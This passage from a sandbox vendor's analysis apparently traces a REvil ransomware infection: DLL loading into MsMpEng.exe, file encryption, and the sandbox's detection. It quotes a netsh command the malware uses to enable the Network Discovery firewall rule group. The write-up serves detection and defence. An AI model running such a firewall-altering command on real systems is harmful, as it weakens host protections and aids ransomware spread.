

After loading the DLL into the MsMpEng.exe process, before encrypting the files, the malware executes the following command to enable network search:
netsh advfirewall firewall set rule group="Network Discovery" new
enable=Yes
Next, MsMpEng.exe starts the encryption process by modifying numerous files:

In the tLab sandbox, you can see the types and the number of encrypted files:

You can also see which specific files have been modified:



TLab sandbox detected screen change as a result of file encryption:
Conclusion
The tLab sandbox successfully detected the entire chain of infection by the REvil ransomware - from running a malicious command to modifying important files.
